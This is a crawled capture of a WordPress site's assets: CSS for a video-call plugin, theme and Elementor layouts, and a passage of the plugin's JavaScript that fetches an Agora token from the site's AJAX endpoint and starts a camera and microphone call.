

--- FILE ---
content_type: text/css
request_url: https://chl2020.com/wp-content/plugins/easy-video-call/assets/public/css/evcmain.css?ver=1766180243
body_size: 4258
content:
.evc-video-call {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 100%;
}

#evc-stream-wrapper {
    background-color: var(--evc-primary);
    padding: 10px; /* Reduced padding */
    display: none;
    width: 100vw;
    box-sizing: border-box; /* Ensure padding is included in width */
}

#evc-join-btn {
    font-size: 18px;
    padding: 15px 30px; /* Adjusted padding */
    cursor: pointer;
    background-color: var(--evc-primary);
    color: var(--evc-white);
    border: none;
    outline: none;
    border-radius: 30px;
    transition: background-color 0.3s ease; /* Smooth transition */
}

#evc-join-btn:hover {
    filter: brightness(1.1); /* Slightly brighter on hover */
}

#evc-video-streams {
    display: flex; /* Changed to flexbox for dynamic layout */
    flex-wrap: wrap; /* Allow videos to wrap to next line */
    justify-content: center; /* Center videos */
    align-items: center;
    gap: 10px; /* Spacing between videos */
    width: 100%;
    min-height: 400px; /* Minimum height for video area */
    max-height: calc(100vh - 120px); /* Adjust max-height based on viewport and controls */
    overflow-y: auto; /* Scroll if many videos */
    background-color: #000; /* Black background for video area */
}

.video-container {
    flex: 1 1 auto; /* Allow containers to grow and shrink */
    min-width: 280px; /* Minimum width for each video tile */
    max-width: 48%; /* Max width to allow two columns on larger screens */
    height: auto;
    aspect-ratio: 16 / 9; /* Maintain 16:9 aspect ratio */
    background-color: #333; /* Placeholder background */
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden; /* Hide overflow from video */
    position: relative; /* For absolute positioning of video-player */
    border: 1px solid rgba(255, 255, 255, 0.1); /* Subtle border */
    box-sizing: border-box;
}

/* For single user, make it wider */
#evc-video-streams.single-user .video-container {
    max-width: 98%;
}

/* For two users, make them occupy roughly half */
#evc-video-streams.two-users .video-container {
    max-width: 48%;
}

/* For 3-4 users, divide space */
#evc-video-streams.three-four-users .video-container {
    max-width: 31%; /* Roughly 3 per row */
}


.video-player {
    width: 100%;
    height: 100%;
    object-fit: cover; /* Cover the container, cropping if necessary */
    position: absolute;
    top: 0;
    left: 0;
}

.evc-video-call .fa, .evc-video-call .fa-solid {
    background-color: var(--evc-transparent);
    font-size: 28px; /* Slightly smaller icons */
    padding: 10px 15px; /* Adjusted padding */
    cursor: pointer;
    color: var(--evc-white);
    border-radius: 5px; /* Slightly rounded controls */
    transition: background-color 0.3s ease, color 0.3s ease;
}

.evc-video-call .fa:hover, .evc-video-call .fa-solid:hover {
    background-color: rgba(255, 255, 255, 0.2); /* Subtle hover effect */
}

#evc-leave-btn {
    background-color: var(--evc-red);
    color: var(--evc-white);
}
#evc-leave-btn:hover {
    filter: brightness(1.2);
}

#evc-stream-controls {
    display: none;
    justify-content: center;
    align-items: center;
    gap: 10px; /* Increased gap between controls */
    margin-top: 15px; /* Adjusted margin */
    padding-bottom: 10px; /* Padding below controls */
}

/* Responsive adjustments */
@media screen and (max-width: 768px) {
    #evc-video-streams {
        flex-direction: row; /* Stack videos vertically on smaller screens */
        max-height: calc(100vh - 300px); /* Adjust max-height for mobile */
       /* min-height: 200px!important;  Remove min-height to allow full stack */
    }
    .video-container {
        width: 49%!important; /* Full width on small screens */
        min-width: unset;
		min-height: 250px!important;
    }
    #evc-stream-controls {
        flex-wrap: wrap; /* Allow controls to wrap */
        gap: 8px;
    }
    #evc-stream-wrapper {
        padding: 5px; /* Less padding on small screens */
		width: 400px!important;
    }
}

/* Custom styles for camera switch icon based on facingMode */


.evc-video-call .fa-camera-rotate-env {
    color: #FFC107 !important; /* Orange for Back Camera */
}


--- FILE ---
content_type: text/css
request_url: https://chl2020.com/wp-content/themes/ecopix/assets/css/main.css?ver=6.9
body_size: 609
content:
/*
*
* TABLE OF CONTENT
*
    1. HEADER AREA
*/


/** HEADER AREA START **/

.site-header{
    border-bottom: 1px solid #f1f1f1d9;
    box-shadow: 0px 1px 10px #f1f1f196;
}



/** POST CARD DESIGN **/
.entry-content > .entry-title{
    font-size:22px;
    height:60px;
}

.entry-header .post-thumbnail img{
    height:200px;
    width:100%;
}

.entry-content p{
    height:75px;
}

.date-icon {
    width:20px;
    height:auto;
}

.author-icon {
    width:20px;
    height:auto;
}

.posted-on a, .author a{
    text-decoration:none;
    text-transform:uppercase;
}

--- FILE ---
content_type: text/css
request_url: https://chl2020.com/wp-content/uploads/elementor/css/post-9.css?ver=1766134442
body_size: 14324
content:
.elementor-9 .elementor-element.elementor-element-3452034e:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-3452034e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#17AA00;}.elementor-9 .elementor-element.elementor-element-3452034e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-3452034e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-23fbcba5 > .elementor-container{min-height:5px;}.elementor-9 .elementor-element.elementor-element-23fbcba5{margin-top:0px;margin-bottom:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-9 .elementor-element.elementor-element-10a2d8cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-9 .elementor-element.elementor-element-10a2d8cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-9 .elementor-element.elementor-element-10a2d8cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-9 .elementor-element.elementor-element-10a2d8cc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-9 .elementor-element.elementor-element-10a2d8cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-9 .elementor-element.elementor-element-10a2d8cc .elementor-icon-list-icon i{color:#DBDBDB;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-10a2d8cc .elementor-icon-list-icon svg{fill:#DBDBDB;transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-10a2d8cc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-10a2d8cc .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-9 .elementor-element.elementor-element-10a2d8cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-10a2d8cc .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:0.8em;font-weight:500;line-height:2.5em;}.elementor-9 .elementor-element.elementor-element-10a2d8cc .elementor-icon-list-text{color:#ECECEC;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-6d87a1b2{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-6d87a1b2 .elementor-widget-container{text-align:right;}.elementor-9 .elementor-element.elementor-element-6d87a1b2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-6d87a1b2 .elementor-social-icon{background-color:#10C60066;}.elementor-9 .elementor-element.elementor-element-6d87a1b2 .elementor-social-icon i{color:#E6E6E6;}.elementor-9 .elementor-element.elementor-element-6d87a1b2 .elementor-social-icon svg{fill:#E6E6E6;}.elementor-9 .elementor-element.elementor-element-6d87a1b2 .elementor-social-icon:hover{background-color:#2c93f5;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9 .elementor-element.elementor-element-35795f9 .elementor-button{background-color:#14B500;font-family:"Lato", Sans-serif;font-weight:500;border-radius:0px 0px 0px 0px;padding:6px 10px 6px 10px;}.elementor-9 .elementor-element.elementor-element-35795f9{width:var( --container-widget-width, 114.725% );max-width:114.725%;--container-widget-width:114.725%;--container-widget-flex-grow:0;}.elementor-9 .elementor-element.elementor-element-6d41a2a:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-6d41a2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#17AA00;}.elementor-9 .elementor-element.elementor-element-6d41a2a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-6d41a2a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-bdf9559{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-bdf9559 .elementor-widget-container{text-align:right;}.elementor-9 .elementor-element.elementor-element-bdf9559 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-bdf9559 .elementor-social-icon{background-color:#10C60066;}.elementor-9 .elementor-element.elementor-element-bdf9559 .elementor-social-icon i{color:#E6E6E6;}.elementor-9 .elementor-element.elementor-element-bdf9559 .elementor-social-icon svg{fill:#E6E6E6;}.elementor-9 .elementor-element.elementor-element-bdf9559 .elementor-social-icon:hover{background-color:#2c93f5;}.elementor-9 .elementor-element.elementor-element-bf51de6 .elementor-button{background-color:#14B500;font-family:"Lato", Sans-serif;font-weight:500;border-radius:0px 0px 0px 0px;padding:6px 10px 6px 10px;}.elementor-9 .elementor-element.elementor-element-bf51de6{width:var( --container-widget-width, 114.725% );max-width:114.725%;--container-widget-width:114.725%;--container-widget-flex-grow:0;}.elementor-9 .elementor-element.elementor-element-706b3000 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-706b3000:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-706b3000 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-706b3000{border-style:solid;border-width:0px 0px 2px 0px;border-color:#17AA00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-9 .elementor-element.elementor-element-706b3000 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-9 .elementor-element.elementor-element-d617cb8{text-align:left;}.elementor-9 .elementor-element.elementor-element-d617cb8 img{width:80px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9 .elementor-element.elementor-element-704bf89e{width:var( --container-widget-width, 106.704% );max-width:106.704%;--container-widget-width:106.704%;--container-widget-flex-grow:0;}.elementor-9 .elementor-element.elementor-element-704bf89e .elementor-menu-toggle{margin-right:auto;background-color:var( --e-global-color-primary );}.elementor-9 .elementor-element.elementor-element-704bf89e .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-704bf89e .elementor-nav-menu--main .elementor-item{color:#17AA00;fill:#17AA00;padding-left:16px;padding-right:16px;padding-top:18px;padding-bottom:18px;}.elementor-9 .elementor-element.elementor-element-704bf89e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-704bf89e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-704bf89e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-704bf89e .elementor-nav-menu--main .elementor-item:focus{color:#00F305;}.elementor-9 .elementor-element.elementor-element-704bf89e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-704bf89e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-704bf89e .e--pointer-framed .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-704bf89e .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-704bf89e .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-9 .elementor-element.elementor-element-704bf89e div.elementor-menu-toggle{color:#ffffff;}.elementor-9 .elementor-element.elementor-element-704bf89e div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-6d2ac3f1{width:66.1%;}.elementor-9 .elementor-element.elementor-element-6226ee40{width:23.175%;}.elementor-9 .elementor-element.elementor-element-3fa2599{width:10%;}.elementor-9 .elementor-element.elementor-element-97b8ced{width:7.405%;}.elementor-9 .elementor-element.elementor-element-695861d6{width:92.595%;}}@media(max-width:1024px){.elementor-9 .elementor-element.elementor-element-3452034e{padding:0px 20px 0px 20px;}.elementor-9 .elementor-element.elementor-element-6d41a2a{padding:0px 20px 0px 20px;}.elementor-9 .elementor-element.elementor-element-bdf9559 .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-706b3000{padding:10px 10px 10px 10px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-9 .elementor-element.elementor-element-704bf89e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-9 .elementor-element.elementor-element-704bf89e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}}@media(max-width:767px){.elementor-9 .elementor-element.elementor-element-3452034e{padding:20px 20px 20px 20px;}.elementor-9 .elementor-element.elementor-element-2889f850{width:100%;}.elementor-9 .elementor-element.elementor-element-6d2ac3f1{width:33%;}.elementor-9 .elementor-element.elementor-element-10a2d8cc{--e-icon-list-icon-size:25px;}.elementor-9 .elementor-element.elementor-element-6226ee40{width:33%;}.elementor-9 .elementor-element.elementor-element-3fa2599{width:33%;}.elementor-9 .elementor-element.elementor-element-6d41a2a{padding:8px 20px 8px 20px;}.elementor-9 .elementor-element.elementor-element-0a37667{width:70%;}.elementor-9 .elementor-element.elementor-element-259f0bb{width:30%;}.elementor-9 .elementor-element.elementor-element-706b3000{padding:20px 20px 20px 20px;}.elementor-9 .elementor-element.elementor-element-97b8ced{width:80%;}.elementor-9 .elementor-element.elementor-element-695861d6{width:20%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:1024px) and (min-width:768px){.elementor-9 .elementor-element.elementor-element-2889f850{width:80%;}.elementor-9 .elementor-element.elementor-element-6d2ac3f1{width:100%;}.elementor-9 .elementor-element.elementor-element-6226ee40{width:50%;}.elementor-9 .elementor-element.elementor-element-3fa2599{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://chl2020.com/wp-content/uploads/elementor/css/post-58.css?ver=1766134443
body_size: 7873
content:
.elementor-58 .elementor-element.elementor-element-6faa3f7:not(.elementor-motion-effects-element-type-background), .elementor-58 .elementor-element.elementor-element-6faa3f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0b2035;}.elementor-58 .elementor-element.elementor-element-6faa3f7 > .elementor-container{max-width:1200px;}.elementor-58 .elementor-element.elementor-element-6faa3f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:78px 0px 78px 0px;}.elementor-58 .elementor-element.elementor-element-6faa3f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-58 .elementor-element.elementor-element-9daa1e9 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-58 .elementor-element.elementor-element-500ce34 > .elementor-widget-container{padding:0px 0px 0px 15px;border-style:solid;border-width:0px 0px 0px 3px;border-color:var( --e-global-color-primary );}.elementor-58 .elementor-element.elementor-element-500ce34 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.4em;font-weight:bold;text-transform:uppercase;letter-spacing:1.4px;color:#ffffff;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-58 .elementor-element.elementor-element-9d58cea{font-family:"Montserrat", Sans-serif;font-size:0.87em;line-height:1.6em;color:#ffffff;}.elementor-58 .elementor-element.elementor-element-9aa2a6a > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-58 .elementor-element.elementor-element-0cbc321 > .elementor-widget-container{padding:0px 0px 0px 15px;border-style:solid;border-width:0px 0px 0px 3px;border-color:var( --e-global-color-primary );}.elementor-58 .elementor-element.elementor-element-0cbc321 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.4em;font-weight:bold;text-transform:uppercase;letter-spacing:1.4px;color:#ffffff;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-58 .elementor-element.elementor-element-ad7936a .elementor-search-form__container{min-height:50px;}.elementor-58 .elementor-element.elementor-element-ad7936a .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-58 .elementor-element.elementor-element-ad7936a .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-58 .elementor-element.elementor-element-ad7936a .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-58 .elementor-element.elementor-element-ad7936a .elementor-search-form__input, .elementor-58 .elementor-element.elementor-element-ad7936a.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-58 .elementor-element.elementor-element-ad7936a:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-58 .elementor-element.elementor-element-ad7936a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-58 .elementor-element.elementor-element-d464698 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-58 .elementor-element.elementor-element-8fe4325 > .elementor-widget-container{padding:0px 0px 0px 15px;border-style:solid;border-width:0px 0px 0px 3px;border-color:var( --e-global-color-primary );}.elementor-58 .elementor-element.elementor-element-8fe4325 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.4em;font-weight:bold;text-transform:uppercase;letter-spacing:1.4px;color:#ffffff;}.elementor-58 .elementor-element.elementor-element-a0afb9f{--grid-template-columns:repeat(0, auto);--icon-size:27px;--grid-column-gap:25px;--grid-row-gap:0px;}.elementor-58 .elementor-element.elementor-element-a0afb9f .elementor-widget-container{text-align:left;}.elementor-58 .elementor-element.elementor-element-a0afb9f .elementor-social-icon{background-color:rgba(33,33,33,0);--icon-padding:0em;}.elementor-58 .elementor-element.elementor-element-a0afb9f .elementor-social-icon i{color:#ffffff;}.elementor-58 .elementor-element.elementor-element-a0afb9f .elementor-social-icon svg{fill:#ffffff;}.elementor-58 .elementor-element.elementor-element-a0afb9f .elementor-social-icon:hover{background-color:rgba(255,255,255,0);}.elementor-58 .elementor-element.elementor-element-a0afb9f .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-58 .elementor-element.elementor-element-a0afb9f .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-58 .elementor-element.elementor-element-9daa1e9{width:50%;}.elementor-58 .elementor-element.elementor-element-9aa2a6a{width:50%;}.elementor-58 .elementor-element.elementor-element-d464698{width:50%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-58 .elementor-element.elementor-element-500ce34 .elementor-heading-title{font-size:1.5em;}.elementor-58 .elementor-element.elementor-element-0cbc321 .elementor-heading-title{font-size:1.5em;}.elementor-58 .elementor-element.elementor-element-8fe4325 .elementor-heading-title{font-size:1.5em;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-58 .elementor-element.elementor-element-500ce34 .elementor-heading-title{font-size:1.5em;}.elementor-58 .elementor-element.elementor-element-0cbc321 .elementor-heading-title{font-size:1.5em;}.elementor-58 .elementor-element.elementor-element-8fe4325 .elementor-heading-title{font-size:1.5em;}}

--- FILE ---
content_type: text/javascript
request_url: https://chl2020.com/wp-content/plugins/easy-video-call/assets/public/js/evcmain.js?ver=1766180243
body_size: 15716
content:
const APP_ID = evc_config.appId;
let TOKEN = null;

const evcVideoCallWrapper = document.querySelector('.evc-video-call');
const CHANNEL = evcVideoCallWrapper ? evcVideoCallWrapper.dataset.channel : evc_config.defaultChannel;

const client = AgoraRTC.createClient({ mode: 'rtc', codec: 'vp8' });

let localTracks = [];
let remoteUsers = {};
let cameraDevices = [];
let currentCameraIndex = 0;

/**
 * Fetches Agora token from the server.
 * @param {string} channelName - The name of the Agora channel.
 * @param {number|null} uid - The user ID for token generation.
 * @returns {Promise<string|null>} The generated token or null if fetching fails.
 */
async function fetchToken(channelName, uid) {
    const data = new URLSearchParams();
    data.append('action', evc_config.generateTokenAction);
    data.append('channelName', channelName);
    data.append('uid', uid);

    try {
        const response = await fetch(evc_config.ajaxUrl, {
            method: 'POST',
            body: data
        });

        const result = await response.json();

        if (result.success && result.data.token) {
            return result.data.token;
        }
        console.error('Failed to get Agora token:', result.data.message || 'Unknown error');
        alert('Failed to get video call token. Please check plugin settings and server logs.');
        return null;
    } catch (error) {
        console.error('Error communicating with server to get video call token:', error);
        alert('Error communicating with server to get video call token.');
        return null;
    }
}

/**
 * Joins the Agora channel and displays local stream.
 */
let joinAndDisplayLocalStream = async () => {
    client.on('user-published', handleUserJoined);
    client.on('user-left', handleUserLeft);

    TOKEN = await fetchToken(CHANNEL, null);
    if (!TOKEN) {
        console.error("Token is null, cannot join channel.");
        return;
    }

    const UID = await client.join(APP_ID, CHANNEL, TOKEN, null);

    try {
        localTracks = await AgoraRTC.createMicrophoneAndCameraTracks();
    } catch (e) {
        console.error("Failed to create local tracks:", e);
        alert("Could not access microphone or camera. Please check permissions.");
        await client.leave(); // Leave channel if tracks fail
        return;
    }

    try {
        cameraDevices = await AgoraRTC.getCameras();
        if (cameraDevices.length > 0) {
            const currentCamera = localTracks[1]?.getMediaStreamTrack()?.getSettings().deviceId;
            const foundIndex = cameraDevices.findIndex(device => device.deviceId === currentCamera);
            if (foundIndex !== -1) {
                currentCameraIndex = foundIndex;
            }
        }
    } catch (error) {
        console.warn('Failed to get camera devices:', error);
    }

    const playerHtml = `<div class="video-container" id="user-container-${UID}">
                            <div class="video-player" id="user-${UID}"></div>
                        </div>`;
    const videoStreamsContainer = document.getElementById('evc-video-streams');
    if (videoStreamsContainer) {
        videoStreamsContainer.insertAdjacentHTML('beforeend', playerHtml);
    }

    if (localTracks[1]) {
        localTracks[1].play(`user-${UID}`);
    }

    await client.publish([localTracks[0], localTracks[1]]);
};

/**
 * Initiates the stream joining process.
 */
let joinStream = async () => {
    const joinBtn = document.getElementById('evc-join-btn');
    const originalButtonText = evc_config.buttonText || "Start Call";

    if (joinBtn) {
        joinBtn.textContent = 'Connecting...';
        joinBtn.disabled = true;
    }

    await joinAndDisplayLocalStream();

    if (client.channelName === CHANNEL) {
        const streamControls = document.getElementById('evc-stream-controls');
        const videoStreams = document.getElementById('evc-video-streams');
        const streamWrapper = document.getElementById('evc-stream-wrapper');

        if (joinBtn) joinBtn.style.display = 'none';
        if (streamControls) streamControls.style.display = 'flex';
        if (videoStreams) videoStreams.style.height = "calc(100vh - 100px)"; // Adjusted for better responsiveness
